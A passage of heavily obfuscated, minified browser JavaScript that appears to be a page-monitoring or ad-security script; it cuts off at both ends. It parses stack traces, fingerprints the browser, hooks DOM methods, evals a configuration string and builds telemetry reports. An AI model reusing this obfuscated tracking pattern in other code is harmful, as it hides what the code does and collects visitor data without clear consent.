this[d(165)][d(232)](this,m[d(232)](0x0,arguments));},bN[d(232)](this,eZ);}function bO(eZ){var f0=I([d(520)],d(640));return bO=f0&&f0['M']&&f0['M'][d(322)]||function(f1){return this[d(640)](f1);},bO[d(463)](this,eZ);}function bP(eZ){var f0=b7();return bP=f0&&f0['M']&&f0['M'][d(322)]||function(f1){return this[d(119)][d(463)](this,f1);},bP[d(463)](this,eZ);}function bQ(eZ){var f0=b2();return bQ=f0&&f0['M']&&f0['M'][d(729)]||function(f1){this[d(322)]=f1;},bQ[d(463)](this,eZ);}function bR(eZ){var f0=bq();return bR=f0&&f0['M']&&f0['M'][d(729)]||function(f1){this[d(405)]=f1;},bR[d(463)](this,eZ);}function bS(eZ,f0){var f1=bo();return bS=f1&&f1['M']&&f1['M'][d(322)]||function(f2,f3){this[d(348)](f2,f3);},bS[d(463)](this,eZ,f0);}function bT(eZ){var f0=bu();return bT=f0&&f0['M']&&f0['M'][d(729)]||function(f1){this[d(278)]=f1;},bT[d(463)](this,eZ);}function bU(eZ){var f0=bw();return bU=f0&&f0['M']&&f0['M'][d(729)]||function(f1){this[d(117)]=f1;},bU[d(463)](this,eZ);}function bV(){var eZ=bB();return bV=eZ&&eZ['M']&&eZ['M'][d(87)]||function(){return this[d(208)];},bV[d(463)](this);}function bW(eZ){var f0=bI();return bW=f0&&f0['M']&&f0['M'][d(729)]||function(f1){this[d(735)]=f1;},bW[d(463)](this,eZ);}function bX(eZ){return eZ&&(eZ[d(324)]===Node[d(708)]||eZ[d(324)]===Node[d(618)]);}function bY(eZ){try{return eZ&&eZ[d(324)]===Node[d(708)]&&document[d(284)]&&document[d(284)][d(52)](eZ);}catch(f0){return!0x1;}}function bZ(){if(!document)return null;if(d(451)in document)return document[d(451)];var eZ=null;try{throw Error('');}catch(f4){f4[d(341)]&&(eZ=(eZ=aD(f4[d(341)],/\((.+):\d+:\d+\)/))&&eZ[0x1][d(285)]());}for(var f0=0x0,f1=document[d(691)],f2=f1[d(679)];f0<f2;++f0){var f3=f1[f0];if(d(496)===f3[d(276)]||eZ&&f3[d(275)]===eZ)return f3;}return null;}function c0(eZ){for(var f0=m[d(232)](0x1,arguments);eZ;eZ=eZ[d(106)]||eZ[d(294)])for(var f1=0x0,f2=f0[d(679)];f1<f2;++f1)if(eZ[d(441)]===f0[f1])return eZ;}function c1(eZ){return eZ&&d(710)===eZ[d(441)]?eZ:null;}var c2,c3;function c4(eZ){return c3=c3||bO[d(463)](document,'A'),bT[d(463)](c3,eZ),c3;}var c5;function c6(eZ,f0){eZ=c4(eZ)[d(113)][d(362)]('.');var f1=c4(f0)[d(113)][d(362)]('.');f0=Math[d(521)](eZ[d(679)],f1[d(679)]),eZ=eZ[d(157)](eZ[d(679)]-f0);for(f1=f1[d(157)](f1[d(679)]-f0);0x1<f0;){if(eZ[d(679)]===f1[d(679)]&&eZ[d(146)](function(f2,f3){return f2===f1[f3];}))return!0x0;eZ[d(69)](),f1[d(69)](),f0=f1[d(679)];}return!0x1;}function c7(eZ,f0,f1){var f2=bO[d(463)](eZ,d(112)),f3=eZ[d(551)]||eZ[d(707)];f2[d(117)]=f0,f2[d(348)](d(282),f1),f3?f3[d(254)](f2,f3[d(526)]):eZ[d(526)]||eZ[d(587)](f2);}function c8(eZ,f0,f1){var f2=eZ[d(664)]('id');return f1=0x0!==f1?f1:eZ[d(664)](d(275)),eZ=0x0!==f0?f0:eZ[d(664)](d(504)),d(715)+(f2||'')+d(573)+(eZ||'')+d(469)+(f1||'');}function c9(eZ){return b0(eZ[d(542)])?eZ[d(62)]:null;}function cg(eZ,f0){d(416)===document[d(276)]||d(496)===document[d(276)]?az(window,d(19),f0,{'once':!0x0}):ax(window,function(){d(416)===document[d(276)]||d(496)===document[d(276)]?az(window,d(19),f0,{'once':!0x0}):f0();},eZ);};var ch=/\(((?:file|https?|blob|chrome-extension|eval|webpack|\/).*?)(?::\d+)?(?::\d+)?\)?$/i,ci=/\((\S*)(?::\d+)(?::\d+)\)/i;function cj(eZ){if(eZ=ch[d(235)](eZ)){eZ=eZ[0x1];if(0x0===aC(eZ,d(647))){var f0=ci[d(235)](eZ);if(f0)return f0[0x1];}return eZ;}}var ck=/\s*at (?:.+ )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):\d+(?::\d+)?\)?$/i;function cl(eZ){return(eZ=ck[d(235)](eZ))&&eZ[0x1];}var cm=/((?:file|https?|blob|chrome|webpack|resource).*?|[^@]*bundle)(?::\d+)?(?::\d+)?$/i,cn=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function co(eZ){if(eZ=cm[d(235)](eZ)){eZ=eZ[0x1];if(-0x1<aC(eZ,d(108))){var f0=cn[d(235)](eZ);if(f0)return f0[0x1];}return eZ;}}var cp=/^\s*(?:[^@]*?@)?(?:at )?(?!.*<anonymous>)(\S.*?):\d+(?::\d+)?$/i;function cq(eZ){return(eZ=cp[d(235)](eZ))&&eZ[0x1];}function cr(){var eZ=aU(Error(''));try{for(var f0=[],f1=eZ[d(362)]('\x0a'),f2=f1[d(679)]-0x1;0x0<=f2;--f2){var f3=f1[f2],f4=cj(f3)||cl(f3)||co(f3)||cq(f3);f4&&-0x1===f0[d(585)](f4)&&f0[d(267)](f4);}return f0;}catch(f5){return[];}}function cs(eZ){return cr()[d(23)](function(f0){return f0!==eZ;});}function ct(){var eZ={},f0=-0x1,f1=0x0;return function(f2){if(f2===f1)return d(124);f1=f2;if(!f2)return f2;try{for(var f3=f2[d(362)]('\x0a'),f4=0x0,f5=f3[d(679)];f4<f5;++f4){var f6=f3[f4],f7=cj(f6)||cl(f6)||co(f6)||cq(f6);if(f7){var f8=eZ[f7],f9=0x0<=f8;f9||(eZ[f7]=f8=f0+=0x1),f3[f4]=f6[d(388)](f7,'[^'+f8+']'+(f9?'':'(='+f7+')'));}}return f3[d(724)]('\x0a');}catch(fg){return f2;}};};function cu(eZ,f0,f1){var f2=Error[d(463)](this,''+eZ);this[d(389)]=f2[d(389)],d(341)in f2&&(this[d(341)]=f2[d(341)]),this['v']=this['u']=!0x1,!f0||eZ&cw||(this['v']=(this['u']=!!(eZ&cx)||!f1)||!!(eZ&cv)&&0.01>Math[d(78)]());}l(cu,Error);var cv=0x1,cw=0x4,cx=0x8,cy=0x0;function cz(eZ,f0){eZ=Error[d(463)](this,eZ),this[d(389)]=eZ[d(389)],d(341)in eZ&&(this[d(341)]=eZ[d(341)]),this['v']=f0;}l(cz,Error);function cA(eZ,f0,f1,f2){this['jb']=f0,this['Oa']=f2||window[d(712)]&&window[d(712)](Math[d(78)]()[d(270)](0x24)[d(344)](0x2,0xb)),this['vb']=window[d(712)]&&window[d(712)](f1||''),this['Na']=D,this['ec']=D[d(253)]?'-'+D[d(253)]:'',f0=window[d(371)]&&d(481)===typeof window[d(371)][d(156)]&&window[d(371)][d(156)](f1,d(94))[0x0]||{},this['ac']=d(726)in f0?Math[d(204)](f0[d(726)]):-0x1,this['$b']=d(566)in f0?Math[d(204)](f0[d(566)]):-0x1,this['Zb']=d(614)in f0?+(d(241)===f0[d(614)]):-0x1,f1=d(481)===typeof Proxy&&d(481)===typeof WeakSet&&d(481)===typeof WeakMap,f0=0x0;f7:{this['Ca']=this['qa']=0x0,f2=window&&window[d(583)]&&window[d(583)][d(674)]||'';if(-0x1!==aC(f2,d(3))||-0x1!==aC(f2,d(230)))this['qa']=0x1,f1=!0x1;if(f1){aD(f2,/Android\s+([\d.]+)/)&&(this['Ca']=0x1);var f3=aD(f2,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i);if(f3)this['qa']=0x3,this['Ca']=0x1,f2=parseFloat(f3[0x1][d(388)]('_','.')),f1=0xa<=f2,11.3<=f2&&(f0|=0x2);else{if(f3=aD(f2,/(edge|edga|edg)\/((\d+)?[\w.]+)/i)){if(f3=parseInt(f3[0x2],0xa),!f3||0x12>=f3){this['qa']=0x2,f1=!0x1;break f7;}}if(f3=aD(f2,/(Chrome|CriOS|Chromium)\/([\d.]+)/))this['qa']=0x5,f2=parseFloat(f3[0x2]),f1=0x31<=f2,0x53<=f2&&0x55>f2&&(f0|=0x1000),0x35<=f2&&(f0|=0x1),0x3a<=f2&&(f0|=0x2);else{if(f3=aD(f2,/Version\/([\d.]+).*Safari\/([\d.]+)/))this['qa']=0x4,f2=parseFloat(f3[0x1]),f1=0xa<=f2,11.1<=f2&&(f0|=0x2);else{if(f2=aD(f2,/Firefox\/([\d.]+)/))this['qa']=0x6,f2=parseFloat(f2[0x1]),f1=0x22<=f2,0x32<=f2&&(f0|=0x1),0x4f<=f2&&(f0|=0x2),0x35>f2&&(f0|=0x4);}}}}}f1||(cy|=cv);if(void 0x0!==D[d(701)]||void 0x0!==D[d(646)])f0|=0x200;try{eval('![];');}catch(f5){f0|=0x20;}try{var f4=window[d(597)][d(617)][d(278)];}catch(f6){f4=function(){var f7=window[d(617)][d(482)];f7=f7&&f7[f7[d(679)]-0x1];if(d(499)!==f7)return f7;},f0|=0x10,f4=window[d(97)][d(190)]||f4()||window[d(617)][d(278)];}this['kb']=window[d(712)]&&window[d(712)](f4||''),this['ja']=D[d(377)]||aW()+aW()+'-'+aW()+'-'+aW()+'-'+aW()+'-'+(aW()+aW()+aW()),this['Ua']=aX(),(f4=eZ['X']||eZ['Db']||!0x1)&&(f0|=0x400),this['za']=f4?eZ['X']?'FB':'TB':'TP',this['eb']=!!parseInt(D[d(590)],0xa),eZ=(D[d(456)]||'0')[d(362)]('|'),f1={0x0:0x0,0x1:0x87,'all':0x87,'top':0x1,'ads':0x2,'frames':0x4,'block':0x80},f2=this['Ra']=0x0;for(f3=eZ[d(679)];f2<f3;++f2)this['Ra']|=f1[eZ[f2]]||0x0;this['eb']||(this['ed']=D[d(435)]?!!parseInt(D[d(435)],0xa):f4,this['Kb']=D[d(476)]?parseFloat(D[d(476)]):null,this['gd']=Math[d(78)]()<(D[d(34)]?parseFloat(D[d(34)]):0.05),this['hd']=!0x1),this['W']=f0,this['Ea']=this['xa']=0x0,this['gb']={'yb':0x0,'zb':0x0,'mc':!0x1};}function cB(){this['u']=0x0;try{this['X']=self[d(542)]!==self[d(311)];}catch(f4){cy|=cv;}this['Qa']=bZ();if(v)this['Hb']=this['Eb']=this['Fb']=this['Gb']=this['Db']=this['kc']=this['da']=!0x1,this['D']=v;else{var eZ=+new Date();cF(this['Qa']),this['da']=!0x0;var f0=this['Qa']&&this['Qa'][d(275)]||'';f0=D[d(461)]||f0;var f1=this['Qa']&&this['Qa'][d(282)],f2=f0[d(388)]('#&','&')[d(388)]('#','?');if(-0x1!==aC(f2,'?')){try{var f3=new URL(f2)[d(396)];}catch(f5){}f3&&'bd'===f3[d(87)](d(412))?(D[d(408)]=f3[d(87)]('ci'),D[d(458)]=f3[d(87)]('ti'),D[d(727)]='bd'):f3&&f3[d(486)](function(f6,f7){D[f7]=f6;});}this['kc']=!!f0,this['Db']=d(403)===D[d(727)],this['Gb']=d(374)===D[d(727)],this['Fb']=d(686)===D[d(727)]||!0x1,this['Eb']=d(170)===D[d(727)],this['Hb']=d(611)===D[d(600)],this['D']=new cA(this,eZ,f0,f1);}this['$']=!this['X']&&!this['Db']&&!cC(this)&&!(this['D']['W']&0x400);}e=cB[d(283)],e['za']=function(){return this['D']['za'];},e['ja']=function(){return this['D']['ja'];},e['Oa']=function(){return this['D']['Oa'];},e['ec']=function(){return this['D']['ec'];},e['Na']=function(){return this['D']['Na'];},e['jb']=function(){return this['D']['jb'];},e['ac']=function(){return this['D']['ac'];},e['$b']=function(){return this['D']['$b'];},e['Zb']=function(){return this['D']['Zb'];},e['qa']=function(){return this['D']['qa'];},e['Ca']=function(){return this['D']['Ca'];};function cC(eZ){return!!(eZ['D']['W']&0x200);}e['xa']=function(){return this['D']['xa'];},e['Ea']=function(){return this['D']['Ea'];},e['gb']=function(){return this['D']['gb'];},e['Kb']=function(){return this['D']['Kb'];},e['Ra']=function(){return this['D']['Ra'];};function cD(eZ){return'_'+eZ['D']['ja'][d(388)](/-/g,'_')+'_';}function cE(eZ,f0,f1,f2){var f3=eZ['D']['W'],f4=eZ['D']['za'],f5=eZ['D']['xa'],f6=eZ['D']['Ea'];if(0x1===f0||0x2===f0){eZ['D']['W']=eZ['D']['W']|f1|(0x2===f0?0x10:0x0);for(f1=(eZ['u']++)[d(270)](0x10);0x2>f1[d(679)];)f1='0'+f1;eZ['D']['za']+='.'+(0x2===f0?'X':'F')+f1,eZ['D']['xa']+=0x1,eZ['D']['Ea']=0x2===f0?0x0:eZ['D']['Ea']+0x1;}return!0x1===f2[d(564)]&&(eZ['D']['W']|=0x20,delete f2[d(564)]),!0x1===f2[d(471)]&&(eZ['D']['W']|=0x40,delete f2[d(471)]),f0=aT(eZ['D']),eZ['D']['Ea']=f6,eZ['D']['xa']=f5,eZ['D']['za']=f4,eZ['D']['W']=f3,f0;}function cF(eZ){for(var f0=eZ&&eZ[d(345)]&&Object[d(615)](eZ[d(345)])||[],f1=0x0,f2=f0[d(679)];f1<f2;++f1){var f3=f0[f1];D[f3]=eZ[d(345)][f3];}if((eZ=D[d(415)])&&'{'===eZ[0x0]){D[d(338)]='1';try{var f4=eval('('+eZ+')'),f5=f4&&Object[d(615)](f4)||[];eZ=0x0;for(var f6=f5[d(679)];eZ<f6;++eZ){var f7=f5[eZ];D[f7]=''+f4[f7];}delete D[d(415)];}catch(f8){}}}var cG=/^(?:api|cio|clean)/;function cH(eZ,f0,f1,f2,f3){f3=void 0x0===f3?{}:f3;var f4=new Date(),f5=+f4;f0[d(249)]=f5,f0[d(5)]=f5-eZ['u']['jb'](),f0[d(445)]=eZ['u']['ja'](),f0[d(248)]=d(128)+eZ['u']['ec'](),f0[d(555)]=atob(eZ['u']['D']['kb']),f0[d(190)]=atob(eZ['u']['D']['kb']),f0[d(570)]=f4[d(700)](),f0[d(415)]=[eZ['u']['D']['Na']],f0['s']=atob(eZ['u']['D']['vb']),f0['bk']=eZ['u']['qa'](),f0['ia']=eZ['u']['Ca'](),f0['nl']=window[d(583)][d(574)]&&window[d(583)][d(574)][d(724)]('\x20'),f0['ls']={'rb':eZ['u']['Zb'](),'fs':eZ['u']['ac'](),'fd':eZ['u']['$b']()},f4=eZ['u'],f0[d(229)]=f4['D']['ja']+':'+f4['D']['za'],f0[d(337)]=eZ['Jc'],f1=[f1||d(638)],f2&&f1[d(267)](f2),f0[d(38)]=f1[d(724)](d(430)),eZ['T']=f0,eZ['V']=f3;}function cI(eZ){eZ['T'][d(415)][d(267)](cs(atob(eZ['u']['D']['vb'])));}function cJ(eZ){var f0=void 0x0===f0?null:f0,f1=(eZ['V']['q2']||[])[d(39)](function(f2){return d(153)===f2['aa'];});f0=f0||eZ['Ob']&&eZ['Ob'](eZ['V']),eZ['T'][d(594)]={'uuid':eZ['u']['ja'](),'actionLogList':!f1&&f0||[]};}function cK(eZ){var f0=void 0x0===f0?{}:f0;return eZ[d(23)](function(f1){var f2=!f0[f1];return f0[f1]=0x1,f2;})[d(724)]('\x20');}function cL(eZ,f0){var f1=eZ['V'][f0];if(f1[d(679)]){f1[d(682)](function(f5,f6){return(f6['Ic']||0x0)-(f5['Ic']||0x0);});for(var f2=f1[0x0]['Lb']||[],f3=0x1;f3<f1[d(679)];){var f4=f1[f3];(f4['Mc']||cU)[d(39)](function(f5){return f5[d(362)]('&')[d(146)](function(f6){return-0x1!==f2[d(585)](f6);});})?f1[d(373)](f3,0x1):(f2=f2[d(271)](f4['Lb']||[]),++f3);}f3=f1[0x0]['Xc']||0x0,f1=f1[d(289)](function(f5){return f5['aa'];}),eZ['T'][f0]=0x1===f3?f1:cK(f1);}}function cM(eZ){eZ['sc']&&(eZ['V']['q2']||(eZ['V']['q2']=[]))[d(267)]({'aa':d(352)}),eZ['uc']&&(eZ['V']['q2']||(eZ['V']['q2']=[]))[d(267)]({'aa':d(64)}),cC(eZ['u'])&&(eZ['V']['q2']||(eZ['V']['q2']=[]))[d(267)]({'aa':d(628)}),eZ['u']['D']['W']&0x10&&(eZ['V']['q2']||(eZ['V']['q2']=[]))[d(267)]({'aa':d(92)});for(var f0=Object[d(615)](eZ['V']),f1=0x0,f2=f0[d(679)];f1<f2;++f1)cL(eZ,f0[f1]);d(400)===eZ['T'][d(90)]&&(f0=eZ['Vb']&&eZ['Vb']()||[],-0x1!==eZ['ga']||aZ(eZ['T'][d(38)],d(89))?(-0x1!==eZ['ga']?f0[d(267)](d(376)):f0[d(267)](d(85)),eZ['T'][d(90)]=d(313)):eZ['ga']=ax(window,function(){return eZ['ga']=-0x1;},0x7d0),f0[d(679)]&&(eZ['V']['q2']=(eZ['V']['q2']||[])[d(271)](f0[d(289)](function(f3){return{'aa':f3};})),cL(eZ,'q2')));}function cN(eZ){return eZ=(eZ['V']['q2']||[])[d(187)](function(f0){return/(H|L)T\d?$/[d(380)](String(f0['aa']));}),d(71)+(eZ?'/'+eZ['aa'][d(264)]()[d(388)]('t',''):'');}function cO(eZ,f0){f0=void 0x0===f0?!0x1:f0;var f1=cN(eZ);cM(eZ),d(400)!==eZ['T'][d(90)]&&d(313)!==eZ['T'][d(90)]||!eZ['u']['X']||(eZ['T']['fl']=window[d(617)][d(278)]);var f2=d(360)===eZ['T'][d(90)]||d(400)===eZ['T'][d(90)],f3=eZ['u']['gb']();if(f3['mc']&&!f2)f2=null;else{var f4=aT(eZ['T']);f3['yb']+=f4[d(679)],f3['zb']+=0x1,eZ['ba']+=0x1,!f2&&(0x200000<f3['yb']||0x32<f3['zb']||0x20<eZ['ba'])?(f3['mc']=!0x0,cH(eZ,{'action_name':d(407)},d(558),d(588)+f3['yb']+d(210)+eZ['ba']+'\x20('+f3['zb']+d(176)+(eZ['T'][d(90)]||d(31))+d(430)+(eZ['T']['q1']||d(31))+d(430)+(eZ['T']['q2']||d(31))+d(430)+(eZ['T'][d(38)][d(362)](d(430))[0x0]||d(31))),ak(aT(eZ['T']),d(71)),f2=null):f2=f4;}f2&&(f0&&0x10000>f2[d(679)]?ak(f2,f1):aj(f2,f1),eZ['T']={},eZ['V']={});}function cP(eZ,f0,f1,f2){cH(eZ,{'action_name':d(407)},f0,aU(f1)+d(300)+f2),cI(eZ),cO(eZ,!0x1);}function cQ(eZ,f0){cH(eZ,{'action_name':d(407)},d(465),f0),cI(eZ),cJ(eZ),cO(eZ,!0x1);}function cR(eZ,f0,f1,f2){f2=void 0x0===f2?null:f2,cH(eZ,{'action_name':d(313)},f0,f1,f2&&{'q1':[{'aa':f2}]}||{}),cI(eZ),cJ(eZ),cO(eZ,!0x0);}function cS(eZ,f0,f1,f2,f3){cH(eZ,f2[d(90)]?{}:{'action_name':d(313)},f0,f1,f2),cI(eZ),cJ(eZ),cO(eZ,!f3),f3&&eZ['hb']&&eZ['hb']();}function cT(eZ){return(eZ[d(90)]||[])[d(39)](function(f0){return d(252)===f0['aa'];});}var cU=[''];function cV(eZ){var f0=eA;eZ['a']=this;var f1=window[d(597)],f2=Object[d(667)]&&Object[d(667)](window);f1&&f2||(cy|=cv);if(cy)throw new cu(cy,f0['da'],f0['$']);(f1=(f1=Object[d(120)](f2,f0['ja']()))&&f1[d(322)])?(eZ[d(328)]=f1[d(328)],cy|=0x2):Object[d(120)](f2,d(183))?cy|=0x2:f0['Hb']&&f0['X']&&(b0(window[d(542)])||window[d(504)]&&-0x1<aC(window[d(504)],cD(f0)))&&(cy|=cw);if(cy)throw new cu(cy,f0['da'],f0['$']);Object[d(261)](f2,d(183),{'enumerable':!0x1,'configurable':!!(f0['D']['W']&0x4),'value':!0x1}),Object[d(261)](f2,f0['ja'](),{'enumerable':!0x1,'configurable':!!(f0['D']['W']&0x4),'value':eZ}),this['u']=f2;}function cW(eZ,f0,f1){Object[d(261)](eZ['u'],f0,f1);};function cX(eZ){eZ['b']=this;var f0=aL[d(463)](eZ[d(67)]);eZ=f0[d(679)],t(function(f2){var f3=-0x1!==aC(f2,d(634))||-0x1!==aC(f2,d(166))||-0x1!==aC(f2,d(88))?0.0001>Math[d(78)]():!0x0;throw new cz(d(9)+f2,f3);},f0),this['u']=f0,this['Wc']=eZ;var f1;this['Pb']=function(){return f1||(f1='('+f0+')'),f1;};};function cY(eZ){function f0(fg){for(var fh=f4['u'],fi=-0x1,fj=-0x1,fk=f2['X'],fl=0x0,fm=fh[d(679)];fl<fm;++fl){var fn=f4['u'][fl];eW(fn),0x0>fi&&d(346)===fn['N']&&(fi=fl),fk&&0x0>fj&&aZ(fn['N'],d(543))&&(fj=fl);}if(0x0<fi)return fh[d(157)](-0x1<fj?Math[d(521)](fj,fi):fi);return!fg||f2['$']||f7&&!(fg['q2']||[])[d(39)](function(fo){return'SS'===fo['aa'];})||(fh[d(267)]({'N':d(525),'fa':document&&document[d(284)]&&document[d(284)][d(366)]||d(31)}),f7=!0x0),fh;}function f1(fg,fh){function fi(fk,fl){try{var fm=fk&&fk();if(fm){var fn=d3(fm)['Ka'](fg,fh,!0x0);return fn&&fn[d(267)]({'N':d(271),'fa':fl+fj}),fj+=d(758)+fl,fn;}}catch(fo){return[{'N':d(657)+fl,'fa':aU(fo)}];}}var fj='';return fi(f4['lb'],d(173))||fi(f4['$a'],d(610))||[];}var f2=eA,f3=ez,f4=this;this['u']=[],this['ba']=null,this['T']=0x0,this['$a']=this['lb']=this['La']=null,eZ['c']=this,this['ga']=f3,this['Ka']=function(fg,fh,fi){return fh=void 0x0===fh?new Set():fh,fh[d(130)](eZ)||fi&&f2['$']?null:(fh[d(390)](eZ),f1(fg,fh)[d(271)](f0(fg)));},this['Oc']=function(){var fg=aT(f0(null));try{return'1'+btoa(fg);}catch(fh){return'2'+btoa(encodeURIComponent(fg));}},this['Tc']=function(fg){fg='1'===fg[0x0]?atob(fg[d(157)](0x1)):decodeURIComponent(atob(fg[d(157)](0x1))),f4['u']=aS[d(463)](aQ,fg)[d(271)]({'N':d(164),'Wa':0x1},f4['u']);};var f5=[];this['ic']=function(fg){fg&&f5[d(267)](fg);},this['hc']=function(fg){fg=fg&&fg[d(238)]||window;for(var fh=0x0,fi=f5[d(679)];fh<fi;++fh)f5[fh](window,fg);};var f6=!0x1;this['Pa']=function(fg,fh){var fi=d(402)===document[d(276)]||d(496)===document[d(276)];if(f2['$'])return fi;var fj='',fk=eV(fg['J']);d(705)===fh?fj=d(742):f4['ba']||f2['da']?fi&&(!f4['ba']&&f2['da']&&(f4['ba']=fk||null,f4['T']=f4['u'][0x0]['ka'],fk=''),fj=fg['J']['ka']-f4['T'],f4['T']=fg['J']['ka'],fj=f4['ba']===fk?d(678):0x7d0<fj?d(606):''):(f4['ba']=fk||null,f4['T']=+new Date()),fi||d(572)!==fh||!document[d(707)]||document[d(707)][d(10)]||(fh=fg['J']['ka']-f4['T'],f4['T']=fg['J']['ka'],0x1388<fh&&(fj=d(197)));if(fj){f6=!0x0,fh=0x0,fk=Object[d(615)](f2['D']['Na']);for(var fl=fk[d(679)];fh<fl;++fh){var fm=fk[fh];cG[d(380)](fm)||delete f2['D']['Na'][fm];}f4['u']=[f4['u'][0x0],{'N':d(517)+fj+']','fa':fg['J']['N'],'ka':fg['J']['ka']}];}return fi;};var f7=!0x1;this['ta']=function(){f7=!0x0;};var f8=cD(f2),f9=eZ['b']['Wc'];this['V']=function(){var fg=this['Ib'];if(fg){var fh=aC(fg,f8);if(-0x1!==fh){var fi=String(f2['jb']()),fj=aC(fg,fg[d(722)](fh+f8[d(679)],0x8)+fi,fh+f9);fh>=fj||(this['Ib']=fg[d(157)](0x0,fh)+d(163)+fg[d(157)](fj+0x8+fi[d(679)]+0x1));}}},f3['Ob']=function(fg){fs:{var fh=!f2['X']&&f4['La']&&f4['La']()||eZ;if(fh!==eZ&&(fh=d3(fh)['Ka'](fg))){fh[d(114)]({'N':d(538),'fa':d(103)});break fs;}fh=f4['Ka'](fg);}var fi=fh,fj=ct();fh=[];for(var fk=0x0,fl=fi[d(679)];fk<fl;++fk){var fm=fi[fk],fn=fm['ka'],fo=fj(fm['pa']);if(void 0x0!==fm['fa']||!fm[d(38)]&&fm['Wa'])fh[d(267)]({'type':fm['N'],'value':fm['fa'],'stack':fo,'jstimestamp':fn}),fo=fn=void 0x0;for(var fp=0x0,fq=(fm[d(38)]||[])[d(679)];fp<fq;++fp){var fr=fm[d(38)][fp];fh[d(267)]({'type':fm['N']+d(273)+fr['Yc'],'value':fr['Ib'],'stack':fo,'jstimestamp':fn}),fo=fn=void 0x0;}}return fh[d(679)]&&(fi=fh[0x0][d(743)],!fi||-0x1===aC(fi,d(346))&&-0x1===aC(fi,d(543))||(fg['q2']||(fg['q2']=[]))[d(267)]({'aa':d(318)}),f6&&(fg['q2']||(fg['q2']=[]))[d(267)]({'aa':d(553)})),fh;};}function cZ(eZ,f0){if(f0['fa'])for(var f1=0x0,f2=eZ['u'][d(679)]-0x1;0xa>f1&&f1<f2;++f1){var f3=eZ['u'][f2-f1];if(f3&&f3['N']===f0['N']&&f3['fa']===f0['fa'])return f3;}return f1=eZ['u'][eZ['u'][d(679)]-0x1],!f1||void 0x0!==f1['fa']||f1[d(38)]||f1['Wa']||eZ['u'][d(14)](),0x40<eZ['u'][d(679)]&&(f1=eZ['u'][d(373)](0x1,0x1),d(124)===eZ['u'][0x1]['pa']&&(eZ['u'][0x1]['pa']=f1[0x0]['pa'])),eZ['u'][d(267)](f0),f0;}function d0(eZ,f0,f1){return{'J':cZ(eZ,{'N':f0,'fa':f1,'ka':+new Date(),'Fa':Error()})};}function d1(eZ,f0){return{'J':cZ(eZ,f0)};}function d2(eZ,f0){f0=eZ['u'][d(585)](f0),0x0<=f0&&eZ['u'][d(373)](f0);}function d3(eZ){return eZ['c'];};function d4(eZ){var f0=this;return d(50)!==typeof eZ?eZ:eZ[d(388)](/\$\{(C|T|M|D|F)(\d+)?\}/g,function(f1,f2,f3){switch(f2){case'C':return void 0x0!==f3?d(26):f0['qb'];case'T':return void 0x0!==f3?d(76):f0['ud'];case'F':return void 0x0===f3&&f0['wa']?'MF'+(0x0===(f0['wa']&f0['wa']-0x1)?Math[d(489)](f0['wa']):0x63):d(394);case'M':if(void 0x0===f3)return d(144);f1=f0['ld'][f3-0x0];return void 0x0===f1?d(256):f1;case'D':return void 0x0===f3?d(306):(f1=f0['$c'][f3-0x0])?f0['ma'](f1()):d(317);default:return d(478);}});}function d5(eZ,f0,f1){var f2={'sa':0x1,'Dc':eZ[d(679)]},f3=d6(eZ,f2);f0=d7(eZ,f2,f0,f1);for(f1={};f2['sa']<f2['Dc']&&'@'===eZ[f2['sa']];){var f4=s(eZ[++f2['sa']]);++f2['sa'],f1[f4]=d8(eZ,f2,f3,f0);}this['u']=f1;}d5[d(283)][d(328)]=function(eZ,f0,f1,f2){(eZ=this['u'][eZ])&&eZ(f1,f0,f2);};function d6(eZ,f0){function f1(f5){var f6=void 0x0;f2[d(267)](function(){return f6||(f6=s(f5));});}for(var f2=[],f3=f0['sa'],f4=eZ[f3++];0x0<f4;--f4)f1(eZ[f3++]);return f0['sa']=f3,f2;}function d7(eZ,f0,f1,f2){function f3(fh){fh=0x0<=fh?f7[fh]:-0x1;if(0x0<=fh)for(;;){var fi=eZ[fh++];if(!fi||d(554)!==typeof fi)break;var fj=eZ[fh];fj&&d(50)===typeof fj&&(fj=f9[fj])&&fj[d(232)](this,eZ[d(157)](fh+0x1,fh+fi)),fh+=fi;}}for(var f4=f0['sa'],f5=f0['Dc'],f6=0x0,f7=[],f8=void 0x0;f4<f5&&(f8=eZ[f4])||f6;++f4)f6||f7[d(267)](f4),f4+=f8,f6=f8;var f9={};f5=0x0,f6=Object[d(615)](f1);for(f8=f6[d(679)];f5<f8;++f5){var fg=f6[f5];f9[fg]=f1[fg];}return f9['c']=f3,f9['cb']=function(){var fh=m[d(232)](0x0,arguments),fi=this;try{this['Hc']&&this['Hc'][d(232)](null,fh[d(289)](function(fj){return fi['ma'](fj);}));}catch(fj){cP(f2,d(690),fj);}},f0['sa']=f4+0x1,f3;}function d8(eZ,f0,f1,f2){function f3(fj,fk,fl){var fm=void 0x0;f6[d(267)](fk),f7[d(267)](fk&0x1?function(fn,fo){fm||(fm=new RegExp(s(fj))),(fo=aD(fo,fm))&&f4[d(267)]({'Xb':fl,'wa':fn,'Ub':[][d(271)](fo),'Tb':fm[d(250)]});}:function(fn,fo){fm||(fm=s(fj));if(fn&0x6)fr:{for(var fp=fm,fq=-0x1;-0x1!==(fq=aC(fo,fp,fq+0x1));)if('\x22'!==fo[fq+fp[d(679)]]){fo=0x1;break fr;}fo=void 0x0;}else fo=-0x1!==aC(fo,fm);fo&&f4[d(267)]({'Xb':fl,'wa':fn,'Ub':[fm],'Tb':fm});});}for(var f4=[],f5={},f6=[],f7=[],f8=f0['sa'],f9=void 0x0;f9=eZ[f8];++f8){var fg=eZ[++f8],fh=eZ[++f8];0x40===f9?f5[s(fg)]=fh:f3(fg,f9,fh);}f0['sa']=f8+0x1;var fi=Uint32Array[d(53)]&&Uint32Array[d(53)](f6)||f6;return function(fj,fk,fl){f4=[];if(0x40===fk)fk=f5[fj],d(554)===typeof fk&&f4[d(267)]({'Xb':fk,'wa':0x40,'Ub':[fj],'Tb':fj});else for(var fm=0x0,fn=fi[d(679)];fm<fn;++fm){var fo=fi[fm]&fk;fo&&f7[fm](fo,fj);}fk=0x0;for(fm=f4[d(679)];fk<fm;++fk)fn=f4[fk],f2[d(463)]({'qb':fj,'$c':f1,'Z':f2,'Hc':fl,'ma':d4,'wa':fn['wa'],'ld':fn['Ub'],'ud':fn['Tb']},fn['Xb']);};}function d9(eZ){function f0(fg,fh){for(var fi={'Za':[]},fj=fh[d(679)],fk=0x0;fk<fj&&d(50)===typeof 